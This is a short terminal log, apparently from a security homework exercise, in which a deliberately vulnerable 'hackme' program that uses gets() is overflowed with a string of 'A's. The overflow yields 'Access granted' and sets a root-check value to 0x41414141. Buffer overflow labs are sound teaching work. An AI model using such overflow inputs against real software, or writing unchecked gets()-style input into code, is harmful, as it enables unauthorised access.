 hw5 — bash — 127×24
mysql bash curl nano
Michael-Esparza-10:hw5 michaelesparza$ ./hackme
michaelesparza
501
501
Enter the username:
warning: this program uses gets(), which is unsafe.
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Enter the password:
a
What is your favorate Sport:
a
What is your favorate actor:
a
Who is your favorate teacher:
a
Access granted
Is root?1094795585
Michael-Esparza-10:hw5 michaelesparza$ ./hackme